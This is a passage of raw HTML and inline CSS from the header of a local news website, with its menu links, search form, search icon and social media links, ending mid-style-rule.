<style>.tdi_44 .tdb-menu>li.current-menu-item>a,.tdi_44 .tdb-menu>li.current-menu-ancestor>a,.tdi_44 .tdb-menu>li.current-category-ancestor>a,.tdi_44 .tdb-menu>li.current-page-ancestor>a,.tdi_44 .tdb-menu>li:hover>a,.tdi_44 .tdb-menu>li.tdb-hover>a,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_44 .tdb-menu>li.current-menu-item>a:after,.tdi_44 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_44 .tdb-menu>li.current-category-ancestor>a:after,.tdi_44 .tdb-menu>li.current-page-ancestor>a:after,.tdi_44 .tdb-menu>li:hover>a:after,.tdi_44 .tdb-menu>li.tdb-hover>a:after,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-small-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54798"><a href="http://irinjalakuda.com/category/localnews/breakingnews/"><div class="tdb-menu-item-text">Breaking News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54799"><a href="http://irinjalakuda.com/category/localnews/policeandsafety/"><div class="tdb-menu-item-text">Police &amp; Safety</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54801"><a href="http://irinjalakuda.com/category/educationandjobs/jobalerts/"><div class="tdb-menu-item-text">Job Alerts</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_47 .tdb-head-search-btn svg{width:20px}.tdi_47 .tdb-search-icon-svg{width:48px;height:48px}.tdi_47{display:inline-block}.tdi_47 .tdb-search-txt{top:0px;font-family:var(--global-font-2)!important}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_47 .tdb-search-form{border-width:2px 0 0 0;border-color:var(--accent-color-1)}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-input,.tdi_47 .tdb-head-search-placeholder{padding:10px 20px 11px 20px}.tdi_47 .tdb-search-form-inner{border-radius:50px}.tdi_47 .tdb-search-form-inner:after{border-radius:50px}.tdi_47 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_47 .tdb-head-search-form-btn-icon{top:0px}.tdi_47 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#ffffff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_47 .tdb-aj-search-results{border-width:0px}.tdi_47 .result-msg{padding:10px 0 25px 0;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_47 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_47 .tdb-head-search-btn:hover svg,.tdi_47 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.16)}.tdi_47 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_47 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_47 .tdb-head-search-form-btn svg,.tdi_47 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_47 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--accent-color-2)}.tdi_47 .tdb-head-search-form-btn:hover svg,.tdi_47 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_47 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_47 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_47 .td-post-date,.tdi_47 .td-post-author-name span{color:var(--base-color-1)}.tdi_47 .td-post-category{font-family:var(--global-font-1)!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .result-msg{font-size:14px!important}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_47 .result-msg{padding:5px 0 20px 0;font-size:13px!important}.tdi_47 .tdb-head-search-form-input{font-size:12px!important}.tdi_47 .tdb-head-search-placeholder{font-size:12px!important}.tdi_47 .tdb-head-search-form-btn{font-size:12px!important}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .entry-title{font-size:14px!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://irinjalakuda.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:-28px!important;margin-left:15px!important;padding-top:2px!important;padding-left:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-right:0px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:0px!important;margin-left:6px!important;padding-top:0px!important;padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_49 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_49 .tdm-social-item i.td-icon-linkedin,.tdi_49 .tdm-social-item i.td-icon-pinterest,.tdi_49 .tdm-social-item i.td-icon-blogger,.tdi_49 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_49 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_49 .tdm-social-item i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_49 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item:hover i{color:var(--accent-color-2)}.tdi_49 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_51 .tdc-inner-columns{width:100%}.tdi_51{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_51 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_53 .vc_column-inner,.tdi_53 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_53{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li{margin-right:0px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:0px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 10px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 6px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_54 